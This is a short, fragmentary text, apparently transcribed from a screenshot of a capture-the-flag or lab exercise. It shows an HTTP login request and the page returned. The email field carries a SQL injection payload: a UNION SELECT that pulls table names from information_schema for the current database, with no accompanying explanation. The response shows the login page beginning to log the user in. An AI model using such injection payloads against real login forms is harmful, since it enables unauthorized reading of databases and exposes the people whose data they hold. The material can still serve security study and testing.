 5
6 email='union select
1,2,3,(select(group_concat(table_name))from(infoRmation_schema.tables)where(table_schema)lik
e(database())),5,6,7,8#&pass=aaa&submit=Login&submitted=TRUE
19 <title>
Login
</title>
20 <style type="text/css" media="screen">
@import"includes/layout.css";
</style>
21 </head>
22 <body>
23 <div id="Header">
IsIntS
</div>
24 <div id="Content">
25 <!-- End of Header -->
26 <h1>
Welcome users
</h1>
<br/>
Logging in...<br/>